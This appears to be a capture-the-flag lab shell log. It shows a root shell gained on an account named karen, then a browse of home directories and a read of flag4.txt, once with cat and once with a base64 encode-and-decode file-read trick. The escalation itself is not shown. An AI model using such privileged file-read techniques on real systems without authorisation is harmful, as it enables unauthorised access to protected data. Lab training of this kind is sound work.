 # id
uid=0(root) gid=1001(karen) groups=1001(karen)
# whoami
root
# find -name flag4.txt
# ls
vim
# cd vim
sh: 5: cd: can't cd to vim
# cd ..
# ls
karen  ubuntu
# cd karen
# ls
vim
# cd ..
# ls
karen  ubuntu
# cd ubuntu
# ls
flag4.txt  view
# cat flag4.txt
THM-9349843
# base64 /ubuntu/flag4.txt | base64 -d
base64: /ubuntu/flag4.txt: No such file or directory
# pwd
/home/ubuntu
# base64 /home/ubuntu/flag4.txt | base64 -d
THM-9349843